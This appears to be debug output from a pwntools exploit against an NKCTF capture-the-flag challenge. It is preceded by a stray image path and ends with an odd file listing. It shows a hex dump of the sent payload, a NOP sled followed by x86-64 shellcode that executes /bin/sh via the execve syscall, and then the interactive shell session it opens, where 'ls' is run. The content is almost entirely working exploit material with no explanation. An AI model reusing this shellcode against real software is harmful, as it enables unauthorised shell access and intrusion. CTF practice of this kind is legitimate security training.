 [DEBUG] Sent 0xd9 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│···
·│····│
    *
    000000a0  90 90 90 90  90 90 90 90  6a 68 48 b8  2f 62 69 6e  │····│····│jhH
·│/bin│
    000000b0  2f 2f 2f 73  50 48 89 e7  68 72 69 01  01 81 34 24  │///s│PH··│hri
·│··4$│
    000000c0  01 01 01 01  31 f6 56 6a  08 5e 48 01  e6 56 48 89  │····│1·Vj│·^H
·│·VH·│
    000000d0  e6 31 d2 6a  3b 58 0f 05  0a                        │·1·j│;X··│·│
    000000d9
[*] Switching to interactive mode
[DEBUG] Received 0x35 bytes:
    b'welcome to NKCTF!\n'
    b'u can make it in 5 min!\n'
    b'good luck!\n'
welcome to NKCTF!
u can make it in 5 min!
good luck!
$ ls
ARIA
2.py
LAST NUMBER